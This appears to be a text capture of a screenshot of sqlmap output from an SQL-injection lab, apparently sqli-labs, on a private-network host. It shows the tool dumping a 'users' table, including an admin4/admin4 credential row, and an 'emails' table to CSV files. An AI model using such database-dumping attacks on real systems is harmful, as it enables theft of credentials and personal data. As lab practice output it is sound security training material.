 C:\Windows\System32\cmd.exe
| 14 | admin4     | admin4   |
+----+------------+----------+
[16:51:09] [INFO] table 'security.users' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\dump\
security\users.csv'
[16:51:09] [INFO] fetching columns for table 'emails' in database 'security'
[16:51:09] [INFO] fetching entries for table 'emails' in database 'security'
Database: security
Table: emails
[8 entries]
+----+------------------------+
| id | email_id               |
+----+------------------------+
| 1  | Dumb@dhakkan.com       |
| 2  | Angel@iloveu.com       |
| 3  | Dummy@dhakkan.local    |
| 4  | secure@dhakkan.local   |
| 5  | stupid@dhakkan.local   |
| 6  | superman@dhakkan.local |
| 7  | batman@dhakkan.local   |
| 8  | admin@dhakkan.com      |
+----+------------------------+
[16:51:09] [INFO] table 'security.emails' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\dump
\security\emails.csv'
[16:51:09] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[16:51:09] [WARNING] your sqlmap version is outdated
[*] ending @ 16:51:09 /2023-12-25/